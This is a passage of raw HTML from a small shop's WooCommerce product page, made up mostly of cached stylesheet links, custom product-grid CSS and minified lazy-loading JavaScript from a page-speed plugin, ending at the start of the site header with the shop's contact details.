href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/5e448ccfd8aeed304a35ba148d450bfa.52.css"></noscript> <link rel="stylesheet/lzl-nc" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/e4021a9e3e6fec948499235bd51c1e9a.263.css"><noscript lzl=""><link rel="stylesheet" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/e4021a9e3e6fec948499235bd51c1e9a.263.css"></noscript> <style class="wp-fonts-local"></style> <link rel="icon" href="https://mintandco.ca/wp-content/uploads/2021/05/cropped-flower_outline--32x32.jpg" sizes="32x32"> <link rel="icon" href="https://mintandco.ca/wp-content/uploads/2021/05/cropped-flower_outline--192x192.jpg" sizes="192x192"> <link rel="apple-touch-icon" href="https://mintandco.ca/wp-content/uploads/2021/05/cropped-flower_outline--180x180.jpg"> <meta name="msapplication-TileImage" content="https://mintandco.ca/wp-content/uploads/2021/05/cropped-flower_outline--270x270.jpg"> <style id="wp-custom-css">.ht-product-inner{background:rgba(255,255,255,1);padding:10px}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap{border-radius:9px}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-title,.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-price span,.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-categories{font-size:15px;text-align:center}.elementor-nav-menu .sub-arrow{padding:0 0 0 10px}@media only screen and (max-width:600px){.entry-content table th,.comment-content table th,.entry-content table td,.comment-content table td{width:100%;float:left;height:auto!important}}.woocommerce div.product p.price,.woocommerce div.product span.price{font-size:35px}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-price{display:block!important;text-align:center;font-size:15px!important;font-weight:400!important;color:#444!important}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-price span{font-weight:400}.ht-product-categories{display:none!important}.single-product ul,.single-product ol{margin:0 0 1.5em -25px}</style><link id="wp-custom-css-nonCrit" rel="stylesheet/lzl-nc" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/3dc21532ffc8d9a6f35b6d84583c4f5c.1293.css"><noscript lzl=""><link rel="stylesheet" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/3dc21532ffc8d9a6f35b6d84583c4f5c.1293.css"></noscript> <style>.elementor-widget-nav-menu ul[data-smartmenus-id] .sub-arrow.js-lzl-ing{display:none!important}</style><link rel="stylesheet/lzl-nc" href="data:text/css,"><noscript lzl=""><link rel="stylesheet" href="data:text/css,"></noscript><style id="seraph-accel-css-custom-jet-testimonials"></style><link id="seraph-accel-css-custom-jet-testimonials-nonCrit" rel="stylesheet/lzl-nc" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/1aed6e10b4078d18b3fbdd428dff7575.cd.css"><noscript lzl=""><link rel="stylesheet" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/1aed6e10b4078d18b3fbdd428dff7575.cd.css"></noscript><style id="seraph-accel-css-custom-xo-slider"></style><link id="seraph-accel-css-custom-xo-slider-nonCrit" rel="stylesheet/lzl-nc" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/087a97f2583855f8909d61f63886a761.32.css"><noscript lzl=""><link rel="stylesheet" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/087a97f2583855f8909d61f63886a761.32.css"></noscript><style id="seraph-accel-css-custom-owl-carousel"></style><link id="seraph-accel-css-custom-owl-carousel-nonCrit" rel="stylesheet/lzl-nc" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/8dfb3dfbb8ea8e8c1e267112472b2df8.77.css"><noscript lzl=""><link rel="stylesheet" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/8dfb3dfbb8ea8e8c1e267112472b2df8.77.css"></noscript><style id="seraph-accel-css-custom-ult-carousel"></style><link id="seraph-accel-css-custom-ult-carousel-nonCrit" rel="stylesheet/lzl-nc" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/d97037189ec1434a885009a6788da172.a9.css"><noscript lzl=""><link rel="stylesheet" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/d97037189ec1434a885009a6788da172.a9.css"></noscript><style id="seraph-accel-css-custom-bdt-slideshow"></style><link id="seraph-accel-css-custom-bdt-slideshow-nonCrit" rel="stylesheet/lzl-nc" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/3fcfc76cd24f6a77e9afe4acbcb40721.7b.css"><noscript lzl=""><link rel="stylesheet" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/3fcfc76cd24f6a77e9afe4acbcb40721.7b.css"></noscript><style id="seraph-accel-css-custom-n2-ss-slider"></style><link id="seraph-accel-css-custom-n2-ss-slider-nonCrit" rel="stylesheet/lzl-nc" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/14e7e15d488417f6956453fe2934bbaa.478.css"><noscript lzl=""><link rel="stylesheet" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/14e7e15d488417f6956453fe2934bbaa.478.css"></noscript><style id="seraph-accel-css-custom-wp-block-ultimate-post-slider"></style><link id="seraph-accel-css-custom-wp-block-ultimate-post-slider-nonCrit" rel="stylesheet/lzl-nc" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/6d6a6ec6b26fc16febae6c942bef4a1d.95.css"><noscript lzl=""><link rel="stylesheet" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/6d6a6ec6b26fc16febae6c942bef4a1d.95.css"></noscript><style id="seraph-accel-css-custom-preloaders"></style><link id="seraph-accel-css-custom-preloaders-nonCrit" rel="stylesheet/lzl-nc" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/65220e923c9184ce59a5db58fd198923.bf.css"><noscript lzl=""><link rel="stylesheet" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/65220e923c9184ce59a5db58fd198923.bf.css"></noscript><style id="seraph-accel-css-custom-elementor-vis">.elementor-element[data-settings*="animation\""]{animation-name:none!important}</style><link id="seraph-accel-css-custom-elementor-vis-nonCrit" rel="stylesheet/lzl-nc" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/9637f2519c8a24d9381e89dc4f193755.32.css"><noscript lzl=""><link rel="stylesheet" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/9637f2519c8a24d9381e89dc4f193755.32.css"></noscript><style id="seraph-accel-css-custom-elementor"></style><link id="seraph-accel-css-custom-elementor-nonCrit" rel="stylesheet/lzl-nc" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/6b97604e1d44b2fca1d00c6e1d793e34.166.css"><noscript lzl=""><link rel="stylesheet" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/6b97604e1d44b2fca1d00c6e1d793e34.166.css"></noscript><style id="seraph-accel-css-custom-tag-div"></style><link id="seraph-accel-css-custom-tag-div-nonCrit" rel="stylesheet/lzl-nc" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/66ff047f4dd1ec68a31636c1419295c6.13a.css"><noscript lzl=""><link rel="stylesheet" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/66ff047f4dd1ec68a31636c1419295c6.13a.css"></noscript><style id="seraph-accel-css-custom-photonic-thumb"></style><link id="seraph-accel-css-custom-photonic-thumb-nonCrit" rel="stylesheet/lzl-nc" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/61555f1502b8c210841a8269c43041bf.98.css"><noscript lzl=""><link rel="stylesheet" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/61555f1502b8c210841a8269c43041bf.98.css"></noscript><style id="seraph-accel-css-custom-avia-slideshow"></style><link id="seraph-accel-css-custom-avia-slideshow-nonCrit" rel="stylesheet/lzl-nc" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/ecb583d0aabb9b3dea7ca3ce8b1fd93f.80.css"><noscript lzl=""><link rel="stylesheet" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/ecb583d0aabb9b3dea7ca3ce8b1fd93f.80.css"></noscript><style id="seraph-accel-css-custom-rev-slider"></style><link id="seraph-accel-css-custom-rev-slider-nonCrit" rel="stylesheet/lzl-nc" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/7d77fc0c141e7c05d05ca5028f4ecb40.155.css"><noscript lzl=""><link rel="stylesheet" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/7d77fc0c141e7c05d05ca5028f4ecb40.155.css"></noscript><link rel="stylesheet/lzl" href="?seraph_accel_gp=1768859359_0_css"><noscript lzl=""><link rel="stylesheet" href="?seraph_accel_gp=1768859359_0_css"></noscript><link rel="preload" href="?seraph_accel_gp=1768859359_0_css" as="style"><script id="seraph-accel-lzl">window.lzl_lazysizesConfig={};(function(m,n){function t(e){if(!e)return[];for(var h=[],c=[e.szOrig[0],2160,1920,1366,992,768,480,360,120],b=0;b<c.length;b++){var a=c[b];if(!(b&&a>=e.szOrig[0])){if((b||!e.nRenderMinRatio)&&e.cx>a)break;if(b){var d=h,g=""+a,f=e.aDim;f&&-1==f.indexOf(g)||d.push(g)}if(e.nRenderMinRatio||e.cxRenderMin)for(d=1;d<c.length;d++)if(f=c[d],!(f>=a)){if(e.nRenderMinRatio&&e.nRenderMinRatio>f/(a/e.szOrig[0]*e.szOrig[1]))break;if(e.cxRenderMin&&e.cxRenderMin>f)break;g=h;f=""+(b?a:"O")+"@"+
f;var k=e.aDim;k&&-1==k.indexOf(f)||g.push(f)}}}return h}function u(e,h=!1){if(h||!e.classList.contains("lzl")&&!e.classList.contains("lzl-ing")){try{var c=JSON.parse(e.getAttribute("data-ai-img"))}catch(l){}if(c){var b=c,a=getComputedStyle(e);var d=[e.clientWidth,e.clientHeight];if(0>=d[0]||0>=d[1])d=void 0;else{if("y"==e.getAttribute("data-ai-dpr")){var g=window.devicePixelRatio;g<1&&(g=1);d[0]*=g;d[1]*=g}var f=b.s;if(f[1]){var k=a.getPropertyValue("object-fit");
b={szOrig:f};g=null;"contain"==k?(k=d[0]/d[1],f=f[0]/f[1],b.cx=f>k?d[0]:Math.round(f*d[1])):"cover"==k?(k=d[0]/d[1],f=f[0]/f[1],k>f?b.cx=d[0]:(b.cx=Math.round(f*d[1]),g="cover")):b.cx=d[0];g&&(a=a.getPropertyValue("object-position"),a=a.split(" ")[0],"50%"==a&&"cover"==g&&(b.nRenderMinRatio=d[0]/d[1]));d=b}else d=void 0}a=t(d);d=c.O;for(b=a.length;0<b;b--)if(g=a[b-1],c.st){if(-1!=c.d.indexOf(g)){d=c.st.replace("_SERAPH_ACCEL_AID_",g);break}}else if(g=c.d[g]){d=g;break}c="src";h&&e.hasAttribute("data-lzl-src")&&
(c="data-lzl-src");e.getAttribute(c)!=d&&e.setAttribute(c,d)}}}function v(e){var h=t(function(c){var b,a=[void 0,"::before","::after"];for(g in a){var d=getComputedStyle(c,a[g]);if(b=d.getPropertyValue("--ai-bg-sz"))break}if("fixed"==d.getPropertyValue("background-attachment"))a=[window.visualViewport.width,window.visualViewport.height];else{a=[c.clientWidth,c.clientHeight];var g=d.getPropertyValue("background-origin");if("content-box"==g||"padding-box"==g)a[0]-=parseInt(d.getPropertyValue("border-left-width"),
10)+parseInt(d.getPropertyValue("border-right-width"),10),a[1]-=parseInt(d.getPropertyValue("border-top-width"),10)+parseInt(d.getPropertyValue("border-bottom-width"),10);"content-box"==g&&(a[0]-=parseInt(d.getPropertyValue("padding-left"),10)+parseInt(d.getPropertyValue("padding-right"),10),a[1]-=parseInt(d.getPropertyValue("padding-top"),10)+parseInt(d.getPropertyValue("padding-bottom"),10))}if(!(0>=a[0]||0>=a[1])){"y"==c.getAttribute("data-ai-dpr")&&(c=window.devicePixelRatio,c<1&&
(c=1),a[0]*=c,a[1]*=c);try{var f=JSON.parse(JSON.parse(b))}catch(q){}if(!f){b=b.split(" ");if(!b[1])return;f=[[[parseInt(b[0],10),parseInt(b[1],10)]]]}b=d.getPropertyValue("background-size").split(",").map(function(q){return q.trim()});d=d.getPropertyValue("background-position-x").split(",").map(function(q){return q.trim()});for(var k in f){g=f[k];c=b[k];for(var l in g)return f={},b=g[l],b.s&&(f.aDim=b.d,b=b.s),f.szOrig=b,l=null,"auto"==c?(f.cx=b[0],l="auto"):"contain"==
c?(c=a[0]/a[1],b=b[0]/b[1],f.cx=b>c?a[0]:Math.round(b*a[1])):"cover"==c?(c=a[0]/a[1],b=b[0]/b[1],c>b?f.cx=a[0]:(f.cx=Math.round(b*a[1]),l="cover")):(c=c.split(" ")[0],c.lastIndexOf("%")==c.length-1?f.cx=Math.round(parseInt(c,10)/100*a[0]):c.lastIndexOf("px")==c.length-2?f.cx=parseInt(c,10):f.cx=999999999),l&&"50%"==d[k]&&("auto"==l?f.cxRenderMin=a[0]:"cover"==l&&(f.nRenderMinRatio=a[0]/a[1])),f}}}(e));h.length||h.push("O");h="-"+h.join("-")+"-";e.getAttribute("data-ai-bg")!=h&&e.setAttribute("data-ai-bg",
h)}function p(){r||(r=setTimeout(function(){r=void 0;w()},250))}function w(){var e;for(e=0;e<x.length;e++)u(x[e]);for(e=0;e<y.length;e++)v(y[e])}n.lzl_lazysizesConfig.beforeCheckElem=function(e){e.classList.contains("ai-img")&&u(e,!0);e.classList.contains("ai-bg")&&v(e)};var y=m.getElementsByClassName("ai-bg"),x=m.getElementsByClassName("ai-img"),r;m.addEventListener("DOMContentLoaded",w,!1);n.addEventListener("hashchange",p,!0);n.addEventListener("resize",p,!1);n.MutationObserver?(new n.MutationObserver(p)).observe(m.documentElement,
{childList:!0,subtree:!0,attributes:!0}):(m.documentElement.addEventListener("DOMNodeInserted",p,!0),m.documentElement.addEventListener("DOMAttrModified",p,!0));0&&seraph_accel_izrbpb.add(function(){for(var e=m.querySelectorAll(".ai-img.ai-bjs"),h=0;h<e.length;h++){var c=e[h];c.classList.remove("ai-img");try{var b=JSON.parse(c.getAttribute("data-ai-img"))}catch(a){}b&&["src","data-lzl-src"].forEach(function(a){c.hasAttribute(a)&&c.getAttribute(a)!=b.O&&c.setAttribute(a,b.O)})}},
118)})(document,window);function _typeof(v){_typeof="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(l){return typeof l}:function(l){return l&&"function"===typeof Symbol&&l.constructor===Symbol&&l!==Symbol.prototype?"symbol":typeof l};return _typeof(v)}
(function(v,l){l=l(v,v.document,Date);v.lzl_lazySizes=l;"object"==("undefined"===typeof module?"undefined":_typeof(module))&&module.exports&&(module.exports=l)})("undefined"!=typeof window?window:{},function(v,l,I){var F,c;(function(){var x,b={lazyClass:"lzl",loadedClass:"lzl-ed",loadingClass:"lzl-ing",preloadClass:"lzl-ped",errorClass:"lzl-err",autosizesClass:"lzl-asz",fastLoadedClass:"lzl-cached",iframeLoadMode:1,srcAttr:"data-lzl-src",srcsetAttr:"data-lzl-srcset",sizesAttr:"data-lzl-sizes",minSize:40,
customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};c=v.lzl_lazysizesConfig||{};for(x in b)x in c||(c[x]=b[x])})();if(!l||!l.getElementsByClassName)return{init:function(){},cfg:c,noSupport:!0};var J=l.documentElement,sa=v.HTMLPictureElement,G=v.addEventListener.bind(v),z=v.setTimeout,ca=v.requestAnimationFrame||z,X=v.requestIdleCallback,da=/^picture$/i,ta=["load","error","lzl-lazyincluded","_lzl-lazyloaded"],T={},ua=Array.prototype.forEach,M=function(x,
b){T[b]||(T[b]=new RegExp("(\\s|^)"+b+"(\\s|$)"));return T[b].test(x.getAttribute("class")||"")&&T[b]},N=function(x,b){M(x,b)||x.setAttribute("class",(x.getAttribute("class")||"").trim()+" "+b)},Y=function(x,b){var d;(d=M(x,b))&&x.setAttribute("class",(x.getAttribute("class")||"").replace(d," "))},ea=function q(b,d,f){var g=f?"addEventListener":"removeEventListener";f&&q(b,d);ta.forEach(function(h){b[g](h,d)})},O=function(b,d,f,q,g){var h=l.createEvent("Event");f||(f={});f.instance=F;h.initEvent(d,
!q,!g);h.detail=f;b.dispatchEvent(h);return h},Z=function(b,d){var f;!sa&&(f=v.picturefill||c.pf)?(d&&d.src&&!b.getAttribute("srcset")&&b.setAttribute("srcset",d.src),f({reevaluate:!0,elements:[b]})):d&&d.src&&(b.src=d.src)},P=function(b,d){if(b&&1==b.nodeType)return(getComputedStyle(b,null)||{})[d]},fa=function(b,d,f){for(f=f||b.offsetWidth;f<c.minSize&&d&&!b._lzl_lazysizesWidth;)f=d.offsetWidth,d=d.parentNode;return f},Q=function(){var b,d,f=[],q=[],g=f,h=function(){var m=g;g=f.length?q:f;b=!0;
for(d=!1;m.length;)m.shift()();b=!1},r=function(m,w){b&&!w?m.apply(this,arguments):(g.push(m),d||(d=!0,(l.hidden?z:ca)(h)))};r._lsFlush=h;return r}(),U=function(b,d){return d?function(){Q(b)}:function(){var f=this,q=arguments;Q(function(){b.apply(f,q)})}},va=function(b){var d,f=0,q=c.throttleDelay,g=c.ricTimeout,h=function(){d=!1;f=I.now();b()},r=X&&49<g?function(){X(h,{timeout:g});g!==c.ricTimeout&&(g=c.ricTimeout)}:U(function(){z(h)},!0);return function(m){if(m=!0===m)g=33;if(!d){d=!0;var w=q-(I.now()-
f);0>w&&(w=0);m||9>w?r():z(r,w)}}},ha=function(b){var d,f,q=function(){d=null;b()},g=function r(){var m=I.now()-f;99>m?z(r,99-m):(X||q)(q)};return function(){f=I.now();d||(d=z(g,99))}},qa=function(){var b,d,f,q,g,h,r,m,w,C,R,V,wa=/^img$/i,xa=/^iframe$/i,ya="onscroll"in v&&!/(gle|ing)bot/.test(navigator.userAgent),W=0,B=0,K=-1,ia=function(a){B--;if(!a||0>B||!a.target)B=0},ja=function(a){null==V&&(V="hidden"==P(l.body,"visibility"));return V||!("hidden"==P(a.parentNode,"visibility")&&"hidden"==P(a,
"visibility"))},ma=function(){var a,e,n,p,D,t=F.elements;if((q=c.loadMode)&&8>B&&(a=t.length)){K++;var k=[];var u=0,A=0;for(e=0;e<a;e++){var E=t[e];if(E&&!E._lzl_lazyRace)switch(E.getAttribute("fetchpriority")){case "high":k.splice(u++,0,E);break;case "low":k.push(E);break;default:k.splice(u+A++,0,E)}}a=k.length;t=k;for(e=0;e<a;e++)if(c.beforeCheckElem&&c.beforeCheckElem(t[e]),!ya||F.prematureUnveil&&F.prematureUnveil(t[e]))S(t[e]);else{(D=t[e].getAttribute("data-lzl-expand"))&&(p=1*D)||(p=W);if(!H){var H=
!c.expand||1>c.expand?500<J.clientHeight&&500<J.clientWidth?500:370:c.expand;F._defEx=H;k=H*c.expFactor;var L=c.hFac;V=null;W<k&&1>B&&2<K&&2<q&&!l.hidden?(W=k,K=0):W=1<q&&1<K&&6>B?H:0}if(za!==p){h=innerWidth+p*L;r=innerHeight+p;var ka=-1*p;var za=p}k=t[e].getBoundingClientRect();if((k=(R=k.bottom)>=ka&&(m=k.top)<=r&&(C=k.right)>=ka*L&&(w=k.left)<=h&&(R||C||w||m)&&(c.loadHidden||ja(t[e])))&&!(k=d&&3>B&&!D&&(3>q||4>K))){A=t[e];u=p;k=A;A=ja(A);m-=u;R+=u;w-=u;for(C+=u;A&&(k=k.offsetParent)&&k!=l.body&&
k!=J;)(A=0<(P(k,"opacity")||1))&&"visible"!=P(k,"overflow")&&(u=k.getBoundingClientRect(),A=C>u.left&&w<u.right&&R>u.top-1&&m<u.bottom+1);k=A}if(k){S(t[e]);var la=!0;if(9<B)break}else!la&&d&&!n&&4>B&&4>K&&2<q&&(b[0]||c.preloadAfterLoad)&&(b[0]||!D&&(R||C||w||m||"auto"!=t[e].getAttribute(c.sizesAttr)))&&(n=b[0]||t[e])}n&&!la&&S(n)}},y=va(ma),oa=function(a){var e=a.target;e._lzl_lazyCache?delete e._lzl_lazyCache:(ia(a),N(e,c.loadedClass),Y(e,c.loadingClass),ea(e,na),O(e,"lzl-lazyloaded"))},Aa=U(oa),
na=function(a){Aa({target:a.target})},Ba=function(a,e){var n=a.getAttribute("data-lzl-load-mode")||c.iframeLoadMode;0==n?a.contentWindow.location.replace(e):1==n&&(a.src=e)},Ca=function(a){var e,n=a.getAttribute(c.srcsetAttr);(e=c.customMedia[a.getAttribute("data-lzl-media")||a.getAttribute("media")])&&a.setAttribute("media",e);n&&a.setAttribute("srcset",n)},Da=U(function(a,e,n,p,D){var t,k;if(!(k=O(a,"lzl-lazybeforeunveil",e)).defaultPrevented){p&&(n?N(a,c.autosizesClass):a.setAttribute("sizes",
p));p=a.getAttribute(c.srcsetAttr);n=a.getAttribute(c.srcAttr);if(D)var u=(t=a.parentNode)&&da.test(t.nodeName||"");var A=e.firesLoad||"src"in a&&(p||n||u);k={target:a};N(a,c.loadingClass);A&&(clearTimeout(f),f=z(ia,2500),ea(a,na,!0));u&&ua.call(t.getElementsByTagName("source"),Ca);p?a.setAttribute("srcset",p):n&&!u&&(xa.test(a.nodeName)?Ba(a,n):a.src=n);D&&(p||u)&&Z(a,{src:n})}a._lzl_lazyRace&&delete a._lzl_lazyRace;Y(a,c.lazyClass);Q(function(){function E(){var L=a.complete&&1<a.naturalWidth;H||
(L=!0);!A||L?(L&&N(a,c.fastLoadedClass),oa(k),a._lzl_lazyCache=!0,z(function(){"_lzl_lazyCache"in a&&delete a._lzl_lazyCache},9)):(H--,z(E,100));"lazy"==a.loading&&B--}var H=50;E()},!0)}),S=function(a){if(!a._lzl_lazyRace){var e=wa.test(a.nodeName),n=e&&(a.getAttribute(c.sizesAttr)||a.getAttribute("sizes")),p="auto"==n;if(!p&&d||!e||!a.getAttribute("src")&&!a.srcset||a.complete||M(a,c.errorClass)||!M(a,c.lazyClass)){var D=O(a,"lzl-lazyunveilread").detail;p&&aa.updateElem(a,!0,a.offsetWidth);a._lzl_lazyRace=
!0;B++;Da(a,D,p,n,e)}}},Ea=ha(function(){c.loadMode=3;y()}),pa=function(){3==c.loadMode&&(c.loadMode=2);Ea()},ba=function e(){d||(999>I.now()-g?z(e,999):(d=!0,c.loadMode=3,y(),G("scroll",pa,!0)))};return{_:function(){g=I.now();F.elements=l.getElementsByClassName(c.lazyClass);b=l.getElementsByClassName(c.lazyClass+" "+c.preloadClass);G("scroll",y,!0);G("resize",y,!0);G("pageshow",function(e){if(e.persisted){var n=l.querySelectorAll("."+c.loadingClass);n.length&&n.forEach&&ca(function(){n.forEach(function(p){p.complete&&
S(p)})})}});v.MutationObserver?(new MutationObserver(y)).observe(J,{childList:!0,subtree:!0,attributes:!0}):(J.addEventListener("DOMNodeInserted",y,!0),J.addEventListener("DOMAttrModified",y,!0),setInterval(y,999));G("hashchange",y,!0);"focus mouseover click load transitionend animationend".split(" ").forEach(function(e){l.addEventListener(e,y,!0)});/d$|^c/.test(l.readyState)?ba():(G("load",ba),l.addEventListener("DOMContentLoaded",y),z(ba,2E4));F.elements.length?(ma(),Q._lsFlush()):y()},checkElems:y,
unveil:S,_aLSL:pa}}(),aa=function(){var b,d=U(function(g,h,r,m){var w;g._lzl_lazysizesWidth=m;m+="px";g.setAttribute("sizes",m);if(da.test(h.nodeName||"")){h=h.getElementsByTagName("source");var C=0;for(w=h.length;C<w;C++)h[C].setAttribute("sizes",m)}r.detail.dataAttr||Z(g,r.detail)}),f=function(g,h,r){var m=g.parentNode;m&&(r=fa(g,m,r),h=O(g,"lzl-lazybeforesizes",{width:r,dataAttr:!!h}),h.defaultPrevented||(r=h.detail.width)&&r!==g._lzl_lazysizesWidth&&d(g,m,h,r))},q=ha(function(){var g,h=b.length;
if(h)for(g=0;g<h;g++)f(b[g])});return{_:function(){b=l.getElementsByClassName(c.autosizesClass);G("resize",q)},checkElems:q,updateElem:f}}(),ra=function d(){!d.i&&l.getElementsByClassName&&(d.i=!0,aa._(),qa._())};z(function(){c.init&&ra()});return F={cfg:c,autoSizer:aa,loader:qa,init:ra,uP:Z,aC:N,rC:Y,hC:M,fire:O,gW:fa,rAF:Q}});
function _typeof(h){_typeof="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(c){return typeof c}:function(c){return c&&"function"===typeof Symbol&&c.constructor===Symbol&&c!==Symbol.prototype?"symbol":typeof c};return _typeof(h)}
(function(h,c){var f=function l(){c(h.lzl_lazySizes);h.removeEventListener("lzl-lazyunveilread",l,!0)};c=c.bind(null,h,h.document);"object"==("undefined"===typeof module?"undefined":_typeof(module))&&module.exports?c(require("lazysizes")):"function"==typeof define&&define.amd?define(["lazysizes"],c):h.lzl_lazySizes?f():h.addEventListener("lzl-lazyunveilread",f,!0)})(window,function(h,c,f){function n(d,g,b){if(!l[d]){var e=c.createElement(g?"link":"script"),a=c.getElementsByTagName("script")[0];g?
(e.rel="stylesheet",e.href=d):(e.onload=function(){e.onerror=null;e.onload=null;b()},e.onerror=e.onload,e.src=d);l[d]=!0;l[e.src||e.href]=!0;a.parentNode.insertBefore(e,a)}}var l={};if(c.addEventListener){var q=/\(|\)|\s|'/;var p=function(d,g){var b=c.createElement("img");b.onload=function(){b.onload=null;b=b.onerror=null;g()};b.onerror=b.onload;b.src=d;if(b&&b.complete&&b.onload)b.onload()};addEventListener("lzl-lazybeforeunveil",function(d){if(d.detail.instance==f){var g,b,e;if(!d.defaultPrevented){var a=
d.target;"none"==a.preload&&(a.preload=a.getAttribute("data-lzl-preload")||"auto");if(null!=a.getAttribute("data-lzl-autoplay"))if(a.getAttribute("data-lzl-expand")&&!a.autoplay)try{a.play()}catch(m){}else requestAnimationFrame(function(){a.setAttribute("data-lzl-expand","-10");f.aC(a,f.cfg.lazyClass)});(g=a.getAttribute("data-lzl-link"))&&"img"!=a.tagName.toLowerCase()&&n(g,!0);if(g=a.getAttribute("data-lzl-script"))d.detail.firesLoad=!0,n(g,null,function(){d.detail.firesLoad=!1;f.fire(a,"_lzl-lazyloaded",
{},!0,!0)});(g=a.getAttribute("data-lzl-require"))&&(f.cfg.requireJs?f.cfg.requireJs([g]):n(g));f.cfg.beforeUnveil&&f.cfg.beforeUnveil(a,f);if((b=a.getAttribute("data-lzl-bg"))||a.hasAttribute("data-lzl-bg")){var k=getComputedStyle(a).getPropertyValue("--lzl-bg-img");!k||'"'!=k[0]&&"'"!=k[0]||(k=k.substr(1,k.length-2))}if(k||b)a.classList.add("lzl-ing"),d.detail.firesLoad=!0,g=function(){if(b){var m=a.style.backgroundImage;"string"===typeof m&&m.trim()||(m="url()");a.style.backgroundImage=m.replace(/url\([^\(\)]*\)/,
"url("+(q.test(b)?JSON.stringify(b):b)+")")}a.classList.remove("lzl-ing");d.detail.firesLoad=!1;f.fire(a,"_lzl-lazyloaded",{},!0,!0)},p(k?k:b,g);if(e=a.getAttribute("data-lzl-poster"))d.detail.firesLoad=!0,p(e,function(){a.poster=e;d.detail.firesLoad=!1;f.fire(a,"_lzl-lazyloaded",{},!0,!0)})}}},!1)}});
</script></head> <body class="product-template-default single single-product postid-6540 wp-custom-logo theme-parlo woocommerce woocommerce-page woocommerce-no-js woolentor_current_theme_parlo woocommerce-active woolentor-empty-cart elementor-default elementor-template-full-width elementor-kit-12 elementor-page-420 seraph-accel-js-lzl-ing seraph-accel-view-cmn"><img style="z-index:-99999;position:fixed;top:0;left:0;margin:1px;max-width:none!important;max-height:none!important;width:100vw!important;height:100vh!important;" onload='var i=this,d=document;function c(e){d.removeEventListener(e.type,c);setTimeout(function(){i.parentNode.removeChild(i)},250)}d.addEventListener("DOMContentLoaded",c)' src="[data-uri]" alt="..."><script>function seraph_accel_cmn_calcSizes(a){a.style.setProperty("--seraph-accel-client-width",""+a.clientWidth+"px");a.style.setProperty("--seraph-accel-client-width-px",""+a.clientWidth);a.style.setProperty("--seraph-accel-client-height",""+a.clientHeight+"px");a.style.setProperty("--seraph-accel-dvh",""+window.innerHeight+"px")}(function(a){a.addEventListener("seraph_accel_calcSizes",function(b){seraph_accel_cmn_calcSizes(a.documentElement)},{capture:!0,passive:!0});seraph_accel_cmn_calcSizes(a.documentElement)})(document)</script> <div data-elementor-type="header" data-elementor-id="34" class="elementor elementor-34 elementor-location-header" data-elementor-post-type="elementor_library"> <section class="elementor-section elementor-top-section elementor-element elementor-element-2e07e4b6 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="2e07e4b6" data-element_type="section" data-settings='{"background_background":"classic"}'> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-58e40c5c" data-id="58e40c5c" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-223d2922 elementor-icon-list--layout-inline elementor-mobile-align-center elementor-hidden-phone elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="223d2922" data-element_type="widget" data-widget_type="icon-list.default"> <div class="elementor-widget-container"> <ul class="elementor-icon-list-items elementor-inline-items"> <li class="elementor-icon-list-item elementor-inline-item"> <span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span> <span class="elementor-icon-list-text">+1 905 859 1353</span> </li> <li class="elementor-icon-list-item elementor-inline-item"> <span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span> <span class="elementor-icon-list-text">info@mintandco.ca</span> </li> </ul> </div> </div> </div> </div> <div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-13af84c9" data-id="13af84c9" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-518ab3e8 e-grid-align-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="518ab3e8" data-element_type="widget" data-widget_type="social-icons.default"> <div class="elementor-widget-container"> <div class="elementor-social-icons-wrapper elementor-grid"> <span class="elementor-grid-item">
